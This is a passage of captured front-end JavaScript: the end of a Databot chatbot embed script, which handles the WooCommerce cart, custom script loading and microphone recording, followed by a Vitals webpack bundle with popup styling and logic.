      };

      const quantityCartWoo = async (wdomain) => {
        const databotIframe = document.getElementById('chat_box_identifier');
        const res = await fetch(`${wdomain}/wp-json/wc/store/v1/cart/items`);
        let cart = await res.json();
        let countGeneral = 0;
        const cookie = getCookie('woocommerce_cart_hash');
        cart.forEach((element) => {
          countGeneral += element.quantity;
        });
        databotIframe.contentWindow.postMessage(
          {
            event: 'woocommerceCart',
            payload: { quantity: countGeneral, cart: cart, cartHash: cookie },
          },
          url_env,
        );
      };

      // Agregar clases al insertar script del bot
      if (invertPosition.includes(id)) customInitialClasses.push('p-left');
      if (isSalcobrandBot.includes(id)) {
        let url_origin = window?.location?.href;
        // /content/ocular_copy
        if (!url_origin?.includes('/content/ocular_copy', 0))
          customInitialClasses.push('space-mobile');
      }
      // iframe whatsapp moved to event show_widget
      let scriptIframe = `<iframe style="display:none;" id="chat_box_identifier" class="compact ${customInitialClasses.join(
        ' ',
      )}" src=\'${url_env}/bot?id=${id}&token=${token}&clientPathName=${clientPathName}&clientHostName=${clientHostName}`;
      if (isPlayground) {
        scriptIframe += `&isPlayground=${isPlayground}`;
      }
      scriptIframe += `'></iframe>`; // local
      t.innerHTML = scriptIframe;
      document.getElementsByTagName('body')[0].append(t);
    }
    function checkCustomScripts() {
      // insertting dynamically script
      const customScripts = {
        756: 'constructor_31',
        683: 'neourbe',
        861: 'salfa_automotriz',
        2351: 'cardinale',
        1: 'salcobrand',
        2674: 'salcobrand',
        7: 'salcobrand',
        256: 'salcobrand',
      };
      if (
        Object.keys(customScripts).includes(id)
        // && url_env === 'https://databot-api.herokuapp.com'
      ) {
        let script = document.createElement('script');
        script.async = true;
        script.setAttribute(
          'src',
          url_env + '/custom_scripts/' + customScripts[id] + '.js',
        );
        document.body.appendChild(script);
      }
    }

    async function handleAudioPermissionRequest() {
      try {
        if (navigator.permissions && navigator.permissions.query) {
          const permissionStatus = await navigator.permissions.query({
            name: 'microphone',
          });
          if (permissionStatus.state === 'denied') {
            console.error('Audio permission has been denied by the user.');
            chatbotDatabotIframe.contentWindow.postMessage(
              {
                event: 'audio_permission_denied',
                payload: {
                  error:
                    'Permission denied. Please enable microphone access in your browser settings.',
                },
              },
              '*',
            );
            return;
          }
        }

        // console.log('Requesting microphone permission...');
        audioStream = await navigator.mediaDevices.getUserMedia({
          audio: {
            echoCancellation: true,
            noiseSuppression: true,
            sampleRate: 44100,
          },
        });

        chatbotDatabotIframe.contentWindow.postMessage(
          {
            event: 'audio_permission_granted',
            payload: {},
          },
          '*',
        );

        startAudioRecording();
      } catch (error) {
        console.error('Audio permission denied or error:', error);
        chatbotDatabotIframe.contentWindow.postMessage(
          {
            event: 'audio_permission_denied',
            payload: {
              error: error.message,
            },
          },
          '*',
        );
      }
    }

    function startAudioRecording() {
      if (!audioStream) {
        console.error('No audio stream available');
        chatbotDatabotIframe.contentWindow.postMessage(
          {
            event: 'audio_recording_error',
            payload: {
              error: 'No audio stream available to start recording.',
            },
          },
          '*',
        );
        return;
      }

      // Check if a recorder is already active
      if (audioRecorder && audioRecorder.state === 'recording') {
        console.warn('Recorder is already active. Ignoring start request.');
        return;
      }

      audioRecorder = new MediaRecorder(audioStream, {
        mimeType: 'audio/webm',
      });
      audioChunks = [];

      audioRecorder.ondataavailable = (event) => {
        if (event.data.size > 0) {
          audioChunks.push(event.data);
        }
      };

      audioRecorder.onstop = async () => {
        const audioBlob = new Blob(audioChunks, { type: 'audio/wav' });
        try {
          chatbotDatabotIframe.contentWindow.postMessage(
            {
              event: 'audio_data_ready',
              payload: {
                audioBlob: audioBlob,
                mimeType: 'audio/wav',
                duration: calculateAudioDuration(),
                size: audioBlob.size,
              },
            },
            '*',
          );
          // console.log('Audio blob sent to iframe successfully');
        } catch (error) {
          console.error('Error sending audio blob:', error);
          chatbotDatabotIframe.contentWindow.postMessage(
            {
              event: 'audio_recording_error',
              payload: {
                error: 'Failed to send audio data',
              },
            },
            '*',
          );
        }

        audioChunks = [];
        if (audioStream) {
          audioStream.getTracks().forEach((track) => track.stop());
          audioStream = null;
        }
      };

      audioRecorder.start();
      // console.log('Audio recording started.');
    }

    function handleStopAudioRecording() {
      try {
        if (audioRecorder && audioRecorder.state === 'recording') {
          audioRecorder.stop();
        } else {
          console.warn('No active recording to stop');
          chatbotDatabotIframe.contentWindow.postMessage(
            {
              event: 'audio_recording_error',
              payload: {
                error: 'No active recording to stop',
              },
            },
            '*',
          );
        }
      } catch (error) {
        console.error('Error stopping audio recording:', error);
        chatbotDatabotIframe.contentWindow.postMessage(
          {
            event: 'audio_recording_error',
            payload: {
              error: error.message,
            },
          },
          '*',
        );
      }
    }

    function calculateAudioDuration() {
      return audioChunks.length * 0.1;
    }
    setChabot();
    checkCustomScripts();
  }
})();

/** another custom global functions */

function databot_waitForElement(selector, callback) {
  var interval = setInterval(function () {
    let heading;
    if ((heading = document.querySelector(selector))) {
      clearInterval(interval);
      callback();
    }
  }, 50); // 50 represents how often the script checks for existence of heading in ms
}

function databot_sendEventToBot(eventName, payload) {
  chatbotDatabotIframe.contentWindow.postMessage(
    {
      event: eventName,
      payload,
    },
    '*',
  );
}


--- FILE ---
content_type: text/javascript
request_url: https://cdn-sf.vitals.app/assets/js/m52.a2cfdd1992452dbc14dd.chunk.bundle.js
body_size: 14520
content:
(window.webpackChunkvitalsLibrary=window.webpackChunkvitalsLibrary||[]).push([[1037],{47672:(t,e,o)=>{"use strict";o.d(e,{A:()=>r});var n=o(58578);var i=o.n(n)()(!1);i.push([t.id,":root{--space-between: 4px}#vitals_popup{display:none;position:fixed;left:0;top:0;width:100%;height:100%;background:rgba(0,0,0,.7);z-index:1999999999}.vitals-popup-content-wrapper{background-size:cover;background-position:center;background-color:#fff;border-radius:5px;display:flex;flex-direction:column;justify-content:center;align-items:center;width:100%;height:auto;margin:150px auto 0;max-width:800px;min-height:600px;position:relative}#vitals_popup .vitals-popup-content-container{display:flex;flex-direction:column;align-items:center;justify-content:center;padding:20px}.vitals-popup-description{width:100%}#vitals_popup.type_clickthrough .vitals-popup-title{text-transform:uppercase;font-weight:600;font-size:37px;margin-bottom:1rem;max-width:100%;text-align:center}#vitals_popup.type_clickthrough .vitals-popup-description{font-size:91px;font-weight:bold;text-transform:uppercase;text-align:center;max-width:100%;line-height:55px}#vitals_popup.type_discount_capture .vitals-popup-title,#vitals_popup.type_lead_capture .vitals-popup-title{font-size:50px;font-weight:bold;text-transform:uppercase;text-align:center}#vitals_popup.type_discount_capture .vitals-popup-description,#vitals_popup.type_lead_capture .vitals-popup-description{font-weight:100;font-size:18px;margin-bottom:0;text-align:center}#vitals_popup.type_discount_capture .vitals-popup-discount-code{background:#fff;padding:15px 40px;text-align:center;margin:2rem auto 0;font-size:2rem;border-radius:3px}.vitals-popup-cta{width:100%;text-align:center;padding:1rem 2rem;border-radius:5px;font-weight:600}.vitals-popup-form-container{width:100%;margin-top:2rem}.vitals-popup-input{border:1px solid #eaeaea;border-radius:5px;width:100%;margin:1rem 0;padding:1rem 2rem;font-style:italic;font-size:14px;min-height:56px;text-align:center;background-color:#fff}.vitals-popup-input:hover{opacity:1}.vitals-popup-input::placeholder{color:#7c7c7c}#vitals_popup .vitals-popup-content-container.vitals-popup-capture-finished{display:none}#vitals_popup .vitals-popup-close{position:absolute;top:-35px;right:5px;cursor:pointer}#vitals_popup .vitals-popup-close svg{fill:#fff;opacity:.8}#vitals_popup .vitals-popup-close:hover svg{fill:#fff;opacity:1}.vitals-popup-cta-background{margin-top:2rem;display:flex;width:100%}@media(max-width: 900px){.vitals-popup-content-wrapper{max-width:700px;min-height:525px}}@media(max-width: 750px){.vitals-popup-content-wrapper{max-width:600px;min-height:450px}#vitals_popup.type_discount_capture .vitals-popup-title,#vitals_popup.type_lead_capture .vitals-popup-title{font-size:45px}}@media(max-width: 650px){.vitals-popup-content-wrapper{max-width:500px;min-height:375px}#vitals_popup.type_discount_capture .vitals-popup-title,#vitals_popup.type_lead_capture .vitals-popup-title{font-size:40px}#vitals_popup.type_clickthrough .vitals-popup-description{font-size:40px;line-height:20px}#vitals_popup.type_clickthrough .vitals-popup-title{font-size:28px}.vitals-popup-input{min-height:40px;padding:.5rem 1rem;margin:1rem 0 .5rem}.vitals-popup-cta{padding:.5rem 1rem}.vitals-popup-form-container{margin-top:1rem}.vitals-popup-cta-background{margin-top:1rem}}.Vtl-Popups__PrivacyConsentContainer a{text-decoration:none;color:inherit}.Vtl-Popups__PrivacyConsentContainer .Vtl-Popups__PrivacyConsentError{color:#ef4d2f;margin-top:0;margin-bottom:0}.Vtl-Popups__EmailError{color:#ef4d2f;margin:calc(var(--space-between) - 1rem) 0 1rem 0}.Vtl-Popups__MarketingConsentContainer{margin-bottom:1rem}.Vtl-Popups__MarketingConsentContainer .Vtl-Popups__EmailConsentError{color:#ef4d2f;margin-top:0;margin-bottom:0}@media(max-width: 550px){.vitals-popup-content-wrapper{max-width:400px;min-height:300px}#vitals_popup.type_discount_capture .vitals-popup-title,#vitals_popup.type_lead_capture .vitals-popup-title{font-size:30px;margin-bottom:0}#vitals_popup.type_discount_capture .vitals-popup-description,#vitals_popup.type_lead_capture .vitals-popup-description{line-height:1.2}}@media(max-width: 450px){.vitals-popup-content-wrapper{max-width:90%}#vitals_popup.type_discount_capture .vitals-popup-title,#vitals_popup.type_lead_capture .vitals-popup-title{font-size:25px}#vitals_popup.type_discount_capture .vitals-popup-description,#vitals_popup.type_lead_capture .vitals-popup-description{font-size:16px}#vitals_popup.type_clickthrough .vitals-popup-description{font-size:45px}#vitals_popup.type_clickthrough .vitals-popup-title{font-size:20px}}@media(max-width: 350px){.vitals-popup-content-wrapper{max-width:100%}}",""]);const r=i},30204:(t,e,o)=>{"use strict";o.d(e,{A:()=>r});var n=o(58578);var i=o.n(n)()(!1);i.push([t.id,".vtl__animation--delayed-1{animation-delay:0.15s !important}.vtl__animation--delayed-2{animation-delay:0.3s !important}.vtl__animation--delayed-3{animation-delay:0.45s !important}.vtl__animation--delayed-4{animation-delay:0.6s !important}@keyframes vtl-fade-in{0%{opacity:0}100%{opacity:1}}@keyframes vtl-zoom-in{0%{transform:scale(0)}100%{transform:scale(1)}}@keyframes vtl-fade-in-bottom{0%{transform:translateY(100px);opacity:0}100%{transform:translateY(0);opacity:1}}@keyframes vtl-fade-in-left{0%{opacity:.2;transform:translateX(-200px)}60%{opacity:.7;transform:translateX(15px)}100%{opacity:1;transform:translateX(0)}}@keyframes vtl-pulse{0%{transform:scale(0.5);opacity:0}50%{transform:scale(1);opacity:1}100%{transform:scale(0.5);opacity:0}}.Vtl-Popup{--vtl-popup-height-desktop: 570px;--vtl-popup-content-width-desktop: 480px;--vtl-popup-image-width-desktop: 320px}@media(min-width: 768px){.Vtl-Popup__Container{height:var(--vtl-popup-height-desktop);width:auto;display:flex}.Vtl-Popup__Container--Image-left{flex-direction:row}.Vtl-Popup__Container--Image-right{flex-direction:row-reverse}.Vtl-Popup__Content{padding:var(--vtl-space-64);width:calc(var(--vtl-popup-content-width-desktop) - var(--vtl-space-64));max-height:var(--vtl-popup-height-desktop)}.Vtl-Popup__Image--left,.Vtl-Popup__Image--right{height:100%;aspect-ratio:9/16;width:var(--vtl-popup-image-width-desktop)}}@media(max-width: 767px){.Vtl-Popup.Vtl-Modal--Bottom{bottom:0;left:0;top:unset;display:block;height:auto}.Vtl-Popup__Container{max-height:calc(100vh - var(--vtl-space-64))}.Vtl-Popup__Container--Image-left,.Vtl-Popup__Container--Image-right{width:100vw;display:flex;flex-direction:column}.Vtl-Popup__Content{padding:var(--vtl-space-24);min-height:300px;margin-right:var(--vtl-space-12)}.Vtl-Popup__Image{aspect-ratio:16/9}}.Vtl-Popup__CloseButton.Vtl-Button{position:absolute;right:var(--vtl-space-16);top:var(--vtl-space-16);border-radius:var(--vtl-border-radius-4);padding:var(--vtl-space-4);color:var(--vtl-color-text-default-on-light);background-color:var(--vtl-color-bg-surface-default-on-light);z-index:10000}.Vtl-Popup__Container{position:relative}.Vtl-Popup__Container:not(.Vtl-Popup__Container--Image-left),.Vtl-Popup__Container:not(.Vtl-Popup__Container--Image-right){overflow-y:auto}.Vtl-Popup__Content{display:flex;flex-direction:column;gap:var(--vtl-space-16);align-self:center;overflow-y:auto;margin-right:var(--vtl-space-4)}.Vtl-Popup__Content--fade-in{animation:vtl-fade-in .6s ease-in forwards}.Vtl-Popup__Content::-webkit-scrollbar{width:6px}.Vtl-Popup__Content::-webkit-scrollbar-track{background-color:rgba(0,0,0,0)}.Vtl-Popup__Content::-webkit-scrollbar-thumb{background-color:var(--vtl-color-border-secondary-on-light);border-radius:var(--vtl-border-radius-12)}.Vtl-Popup__Content--left .Vtl-Popup__Logo{align-self:flex-start}.Vtl-Popup__Content--left .Vtl-Popup__Heading,.Vtl-Popup__Content--left .Vtl-Popup__Description{text-align:left}.Vtl-Popup__Content--right .Vtl-Popup__Logo{align-self:flex-end}.Vtl-Popup__Content--right .Vtl-Popup__Heading,.Vtl-Popup__Content--right .Vtl-Popup__Description{text-align:right}.Vtl-Popup__Content--center .Vtl-Popup__Logo{align-self:center}.Vtl-Popup__Content--center .Vtl-Popup__Heading,.Vtl-Popup__Content--center .Vtl-Popup__Description{text-align:center}.Vtl-Popup__Image,.Vtl-Popup__Container--Image-background,.Vtl-Popup__Logo{background-size:cover;background-position:center}.Vtl-Popup__ConsentCheckbox.Vtl-Checkbox{font-size:var(--vtl-font-size-14)}.Vtl-Popup__Form{display:flex;flex-direction:column;gap:var(--vtl-space-16)}.Vtl-Popup__Form .vtl-grecaptcha-v3,.Vtl-Popup__Form .vtl-grecaptcha-v2{position:absolute}.Vtl-Popup__Form .Vtl-TextField__Input{background:#fff}.Vtl-Popup__Actions,.Vtl-Popup__Body{display:flex;flex-direction:column;gap:var(--vtl-space-8);margin:auto 0}.Vtl-Popup__Heading,.Vtl-Popup__Description{line-height:var(--vtl-line-height-140);margin:0}.Vtl-Popup__PrivacyPolicy{-webkit-text-decoration:var(--vtl-text-decoration-underline);text-decoration:var(--vtl-text-decoration-underline)}.Vtl-Popup__DiscountCodeSnippet{display:flex;flex-direction:row;align-items:center;justify-content:center;gap:var(--vtl-space-8)}.Vtl-Popup__DiscountCodeSnippet .Vtl-Popup__DiscountCode{font-size:var(--vtl-font-size-16);padding:var(--vtl-space-8) var(--vtl-space-16);border-radius:var(--vtl-border-radius-4);line-height:var(--vtl-line-height-140);margin:0}.Vtl-Popup__DiscountCodeSnippet .Vtl-Popup__CopyButton.Vtl-Button{align-self:center}",""]);const r=i},99428:(t,e,o)=>{"use strict";o.d(e,{A:()=>r});var n=o(58578);var i=o.n(n)()(!1);i.push([t.id,".Vtl-Button{text-align:center;display:flex;justify-content:center;align-items:center;border-width:var(--vtl-border-width-0);background-color:rgba(0,0,0,0);border-radius:var(--vtl-border-radius-4);margin:0;color:var(--vtl-color-text-default-on-light)}.Vtl-Button:hover{opacity:.8}.Vtl-Button:hover:not(.Vtl-Button:hover:disabled,.Vtl-Button--Loading){cursor:pointer}.Vtl-Button:focus-visible{box-shadow:0 0 0 var(--vtl-space-2) var(--vtl-color-border-focus-on-light);outline:none}.Vtl-Button--isIconVariant{line-height:100%;border-width:var(--vtl-border-width-0)}.Vtl-Button--isOutlineVariant{background-color:rgba(0,0,0,0);border-width:var(--vtl-border-width-1);border-style:solid;border-color:var(--vtl-color-border-default-on-light);color:var(--vtl-color-text-on-bg-fill-on-dark)}.Vtl-Button--isFillVariant{background-color:var(--vtl-color-bg-fill-default-on-light);color:var(--vtl-color-text-on-bg-fill-on-light)}.Vtl-Button--isFillVariant .Vtl-Button__SpinnerWrapper .Vtl-Spinner{border-left-color:var(--vtl-color-text-on-bg-fill-on-light)}.Vtl-Button--isIconVariant svg path[stroke]{stroke:var(--vtl-color-icon-default-on-light)}.Vtl-Button--isIconVariant svg path[fill]{fill:var(--vtl-color-icon-default-on-light)}.Vtl-Button--isIconVariant:disabled svg path[stroke]{stroke:var(--vtl-color-icon-disable-on-light)}.Vtl-Button--isIconVariant:disabled svg path[fill]{fill:var(--vtl-color-icon-disable-on-light)}.Vtl-Button--isIconVariant:hover:not(.Vtl-Button--isIconVariant:disabled){background-color:var(--vtl-color-icon-button-surface-hover-on-light)}.Vtl-Button--isLinkVariant{background-color:rgba(0,0,0,0);color:var(--vtl-color-text-link-on-light)}.Vtl-Button--isLinkVariant.Vtl-Button--isLinkVariantMonochrome{color:var(--vtl-color-text-default-on-light)}.Vtl-Button--isDarkTheme.Vtl-Button--isOutlineVariant{border-color:var(--vtl-color-border-default-on-dark);color:var(--vtl-color-text-default-on-dark)}.Vtl-Button--isDarkTheme.Vtl-Button--isFillVariant{background-color:var(--vtl-color-bg-fill-default-on-dark);color:var(--vtl-color-text-on-bg-fill-on-dark)}.Vtl-Button--isDarkTheme.Vtl-Button--isIconVariant svg path[stroke]{stroke:var(--vtl-color-icon-default-on-dark)}.Vtl-Button--isDarkTheme.Vtl-Button--isIconVariant svg path[fill]{fill:var(--vtl-color-icon-default-on-dark)}.Vtl-Button--isDarkTheme.Vtl-Button--isIconVariant:disabled svg path[stroke]{stroke:var(--vtl-color-icon-disable-on-dark)}.Vtl-Button--isDarkTheme.Vtl-Button--isIconVariant:disabled svg path[fill]{fill:var(--vtl-color-icon-disable-on-dark)}.Vtl-Button--isDarkTheme.Vtl-Button--isIconVariant:hover:not(.Vtl-Button--isDarkTheme.Vtl-Button--isIconVariant:disabled){background-color:var(--vtl-color-icon-button-surface-hover-on-dark)}.Vtl-Button--isDarkTheme.Vtl-Button--isLinkVariant{color:var(--vtl-color-text-link-on-dark)}.Vtl-Button--isDarkTheme.Vtl-Button--isLinkVariant.Vtl-Button--isLinkVariantMonochrome{color:var(--vtl-color-text-default-on-dark)}.Vtl-Button--isDarkTheme.Vtl-Button--isGhostVariant{color:var(--vtl-color-text-default-on-dark)}.Vtl-Button--isDarkTheme svg path[stroke]{stroke:var(--vtl-color-icon-default-on-dark)}.Vtl-Button--isDarkTheme svg path[fill]{fill:var(--vtl-color-icon-default-on-dark)}.Vtl-Button--small.Vtl-Button--isOutlineVariant,.Vtl-Button--small.Vtl-Button--isFillVariant,.Vtl-Button--small.Vtl-Button--isGhostVariant{padding:var(--vtl-space-4) var(--vtl-space-8)}.Vtl-Button--small.Vtl-Button--isOutlineVariant .Vtl-Button__PrefixIcon,.Vtl-Button--small.Vtl-Button--isFillVariant .Vtl-Button__PrefixIcon,.Vtl-Button--small.Vtl-Button--isGhostVariant .Vtl-Button__PrefixIcon{margin-left:calc(var(--vtl-space-2)*-1)}.Vtl-Button--small.Vtl-Button--isOutlineVariant .Vtl-Button__SuffixIcon,.Vtl-Button--small.Vtl-Button--isFillVariant .Vtl-Button__SuffixIcon,.Vtl-Button--small.Vtl-Button--isGhostVariant .Vtl-Button__SuffixIcon{margin-right:calc(var(--vtl-space-2)*-1)}.Vtl-Button--small.Vtl-Button--isIconVariant{padding:var(--vtl-space-4)}.Vtl-Button--medium.Vtl-Button--isOutlineVariant,.Vtl-Button--medium.Vtl-Button--isFillVariant,.Vtl-Button--medium.Vtl-Button--isGhostVariant{padding:var(--vtl-space-6) var(--vtl-space-12)}.Vtl-Button--medium.Vtl-Button--isOutlineVariant .Vtl-Button__PrefixIcon,.Vtl-Button--medium.Vtl-Button--isFillVariant .Vtl-Button__PrefixIcon,.Vtl-Button--medium.Vtl-Button--isGhostVariant .Vtl-Button__PrefixIcon{margin-left:calc(var(--vtl-space-4)*-1)}.Vtl-Button--medium.Vtl-Button--isOutlineVariant .Vtl-Button__SuffixIcon,.Vtl-Button--medium.Vtl-Button--isFillVariant .Vtl-Button__SuffixIcon,.Vtl-Button--medium.Vtl-Button--isGhostVariant .Vtl-Button__SuffixIcon{margin-right:calc(var(--vtl-space-4)*-1)}.Vtl-Button--medium.Vtl-Button--isIconVariant{padding:var(--vtl-space-6)}.Vtl-Button--large.Vtl-Button--isOutlineVariant,.Vtl-Button--large.Vtl-Button--isFillVariant,.Vtl-Button--large.Vtl-Button--isGhostVariant{padding:var(--vtl-space-8) var(--vtl-space-16)}.Vtl-Button--large.Vtl-Button--isOutlineVariant .Vtl-Button__PrefixIcon,.Vtl-Button--large.Vtl-Button--isFillVariant .Vtl-Button__PrefixIcon,.Vtl-Button--large.Vtl-Button--isGhostVariant .Vtl-Button__PrefixIcon{margin-left:calc(var(--vtl-space-8)*-1)}.Vtl-Button--large.Vtl-Button--isOutlineVariant .Vtl-Button__SuffixIcon,.Vtl-Button--large.Vtl-Button--isFillVariant .Vtl-Button__SuffixIcon,.Vtl-Button--large.Vtl-Button--isGhostVariant .Vtl-Button__SuffixIcon{margin-right:calc(var(--vtl-space-8)*-1)}.Vtl-Button--large.Vtl-Button--isIconVariant{padding:var(--vtl-space-8)}.Vtl-Button__SpinnerWrapper{display:none;position:absolute}.Vtl-Button__SpinnerWrapper .Vtl-Spinner,.Vtl-Button__PrefixIcon,.Vtl-Button__SuffixIcon{width:var(--vtl-space-20);height:var(--vtl-space-20)}.Vtl-Button__Content{display:flex;flex-direction:row;align-items:center;gap:var(--vtl-space-2);width:100%}.Vtl-Button--Loading:hover{cursor:not-allowed}.Vtl-Button--Loading .Vtl-Button__SpinnerWrapper{display:block}.Vtl-Button--Loading .Vtl-Button__Content{visibility:hidden}.Vtl-Button__Text{display:block;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;text-align:center;width:inherit}",""]);const r=i},7054:(t,e,o)=>{"use strict";o.d(e,{A:()=>r});var n=o(58578);var i=o.n(n)()(!1);i.push([t.id,".Vtl-Checkbox{display:flex;flex-direction:column;font-size:var(--vtl-font-size-16);line-height:var(--vtl-line-height-140)}.Vtl-Checkbox label{display:flex;flex-direction:row;align-items:center;font-size:inherit;font-family:inherit;line-height:inherit}.Vtl-Checkbox label input[type=checkbox]{margin-right:var(--vtl-space-8);width:16px;height:16px}.Vtl-Checkbox label:hover{cursor:pointer}",""]);const r=i},41252:(t,e,o)=>{"use strict";o.d(e,{A:()=>r});var n=o(58578);var i=o.n(n)()(!1);i.push([t.id,".Vtl-InlineError{color:var(--vtl-color-text-critical-on-light)}",""]);const r=i},60718:(t,e,o)=>{"use strict";o.d(e,{A:()=>r});var n=o(58578);var i=o.n(n)()(!1);i.push([t.id,".Vtl-Spinner{display:block !important;border-radius:50%;width:1em;height:1em;transform:translateZ(0);animation:vtl-spinner-rotate 1.1s infinite linear;margin:0 auto;border:.1em solid rgba(0,0,0,.2);border-left:.1em solid #000}@keyframes vtl-spinner-rotate{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}@keyframes vtl-spinner-rotate{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}",""]);const r=i},84776:(t,e,o)=>{"use strict";o.d(e,{A:()=>r});var n=o(58578);var i=o.n(n)()(!1);i.push([t.id,".Vtl-TextField{display:flex;flex-direction:column;gap:var(--vtl-space-4);text-align:left}.Vtl-TextField--small .Vtl-TextField__Input{padding:var(--vtl-space-4) var(--vtl-space-4) var(--vtl-space-4) var(--vtl-space-8)}.Vtl-TextField--medium .Vtl-TextField__Input{padding:var(--vtl-space-6) var(--vtl-space-4) var(--vtl-space-6) var(--vtl-space-8)}.Vtl-TextField--large .Vtl-TextField__Input{padding:var(--vtl-space-8) var(--vtl-space-4) var(--vtl-space-8) var(--vtl-space-8)}.Vtl-TextField__Input{border-radius:var(--vtl-border-radius-4)}.Vtl-TextField__Input:hover{cursor:text}.Vtl-TextField__Input:focus,.Vtl-TextField__Input:focus-visible{box-shadow:none;outline-offset:-2px}.Vtl-TextField__Input:disabled{opacity:.8;pointer-events:none}.Vtl-TextField--light .Vtl-TextField__Input{background-color:var(--vtl-color-bg-surface-default-on-light);color:var(--vtl-color-text-default-on-light);border:var(--vtl-border-width-1) solid var(--vtl-color-border-secondary-on-light)}.Vtl-TextField--light .Vtl-TextField__Input:disabled{background-color:var(--vtl-color-bg-fill-disable-on-light);border:var(--vtl-border-width-1) solid var(--vtl-color-border-disable-on-light)}.Vtl-TextField--light .Vtl-TextField__Input::placeholder{color:var(--vtl-color-text-secondary-on-light)}.Vtl-TextField--light .Vtl-TextField__Input:focus,.Vtl-TextField--light .Vtl-TextField__Input:focus-visible{outline:var(--vtl-border-width-2) solid var(--vtl-color-border-focus-on-light)}.Vtl-TextField--light.Vtl-TextField--hasError .Vtl-TextField__Input{border-color:var(--vtl-color-border-critical-on-light)}.Vtl-TextField--dark .Vtl-TextField__Input{background-color:var(--vtl-color-bg-surface-default-on-dark);color:var(--vtl-color-text-default-on-dark);border:var(--vtl-border-width-1) solid var(--vtl-color-border-secondary-on-dark)}.Vtl-TextField--dark .Vtl-TextField__Input:disabled{background-color:var(--vtl-color-bg-fill-disable-on-dark);border:var(--vtl-border-width-1) solid var(--vtl-color-border-disable-on-dark)}.Vtl-TextField--dark .Vtl-TextField__Input::placeholder{color:var(--vtl-color-text-secondary-on-dark)}.Vtl-TextField--dark .Vtl-TextField__Input:focus,.Vtl-TextField--dark .Vtl-TextField__Input:focus-visible{outline:var(--vtl-border-width-2) solid var(--vtl-color-border-focus-on-dark)}.Vtl-TextField--dark.Vtl-TextField--hasError .Vtl-TextField__Input{border-color:var(--vtl-color-border-critical-on-dark)}",""]);const r=i},56497:(t,e,o)=>{const{render:n,hydrate:i,unmountComponentAtNode:r}=o(4693);function a(t){return{render:function(e){n(e,t)},unmount:function(){r(t)}}}e.H=a;0},27562:(t,e,o)=>{"use strict";o.d(e,{A:()=>a});var n=o(35859);var i=o(52817);var r=o(30991);class a extends n.Component{constructor(t){super(t);this.refs={};this.state={errored:!1}}componentDidCatch(t,e){var o;const{props:n}=this;i.aU.Q43(new i.fz(r.DA,{msg:`PreactLifecycle: ${null==t?void 0:t.toString()}`,mid:n.moduleId,label:n.label},(null==e?void 0:e.componentStack)||(null===(o=null==t?void 0:t.stack)||void 0===o?void 0:o.toString())));this.setState({errored:!0})}render(){const{props:t,state:e}=this;return e.errored?null:t.children}}},39803:(t,e,o)=>{"use strict";o.d(e,{V:()=>n});const n=['AD','AL','AT','AX','BA','BE','BG','BY','CH','CY','CZ','DE','DK','EE','ES','FI','FO','FR','GB','GG','GI','GR','HR','HU','IE','IM','IS','IT','JE','LI','LT','LU','LV','MC','MD','ME','MK','MT','NL','NO','PL','PT','RO','RS','RU','SE','SI','SJ','SK','SM','UA','VA','XK']},30071:(t,e,o)=>{"use strict";o.r(e);o.d(e,{J38:()=>Zt});var n=o(58836);var i=o(18607);var r=o(53338);var a=o(58680);var l=o(24373);const s=(0,l.s)('Popups');const c='#vitals_popup';const p='.vitals-popup-content-wrapper';const u='.vitals-popup-cta-main';const d='.vitals-popup-dismiss';const v='.vitals-popup-capture-finished';const h=`.${s('EmailError')}`;const m=`.${s('PrivacyConsentError')}`;const g=`.${s('EmailConsentError')}`;const f=(0,l.s)('Popup');var V=o(21076);var b=o(87535);var _=o(77275);var x=o(71968);o(94073);var y;!function(t){t[t.N71=0]="N71";t[t.D46=1]="D46";t[t.L29=2]="L29"}(y||(y={}));var k;!function(t){t[t.L30=0]="L30";t[t.Q2=1]="Q2"}(k||(k={}));var C;!function(t){t.W35="filled";t.V16="outline"}(C||(C={}));var B;!function(t){t.X84="left";t.V44="center";t.W66="right"}(B||(B={}));var P;!function(t){t.X84="left";t.W66="right";t.P3="background";t.Y15="none"}(P||(P={}));var w;!function(t){t.H86="{{ privacy_policy }}"}(w||(w={}));var I=o(39803);var $=o(54124);var S=o(30991);var T=o(12337);function D(){const t=_.ke.O33(i.DS);return t?+t:0}function Y(){b.b.U9.p39().then(()=>{const t=D();e=t===(0,$.P3)().t45?1:t+1,b.b.U9.p39().then(()=>{_.ke.M21({name:i.DS,value:e.toString(),days:1,sameSite:_.ng.Strict})});var e})}let F;function E(t){return(0,V.sH)(this,void 0,void 0,function*(){if(b.b.Y67.O50())return!0;if(!(yield b.b.U9.y75())){void 0===F&&(F=!Math.floor(Math.random()*t));return F}return 1===D()})}const L=()=>{const t=_.ke.O33(i.U$);return t?JSON.parse(t):{}};const j=()=>{const t=3600*(0,$.P3)().n41;const e=(()=>{const t=!!_.ke.O33(i.t4);const e=[];(0,$.SO)().forEach(o=>{if(b.b.Y67.O50()){if((0,$.P3)().i51){if(o.triggerType!==k.Q2)return!0;if(o.type!==y.L29&&t)return!0;e.push(o)}return!1}if(o.type!==y.L29&&t)return!0;e.push(o)});return e})();const o=L();return e.find(e=>{const n=o[e.id];return!n||b.b.X0.J87()-n>=t})};const X=t=>{const e=I.V.indexOf(b.b.Y0.E19())>=0;return!(!function(t){return(null==t?void 0:t.type)===y.N71||(null==t?void 0:t.type)===y.D46}(t)||!e)};const O=(t,e)=>{if(t.type!==y.L29&&e)return b.b.Y1.r57({S39:r.X.V40,U18:S.f5,w45:e.find('.vtl-grecaptcha-v3'),t72:e.find('.vtl-grecaptcha-v2')})};const M=t=>{const e=b.b.Y67.r44();const o=`https://${window.location.hostname}${e}`;return null===t?o:t.startsWith('/')?`${o}${(0,T.eH)(t)}`:t};var N=o(24786);var z=o(94046);var H=o(96112);var U=o.n(H);var W=o(1654);var A=o(27562);var Z=o(57001);var G=o(56497);var Q=o(72298);var J=o(24707);var R=o(90610);var K=o(60663);var q=o(91729);const tt={container:{selector:'.vitals-popup-content-wrapper',traits:{backgroundColor:{[R.Xi.Default]:'#222222'}}},text:{selector:`#vitals_popup .vitals-popup-title, .vitals-popup-description, .${s('PrivacyConsentContainer')}, 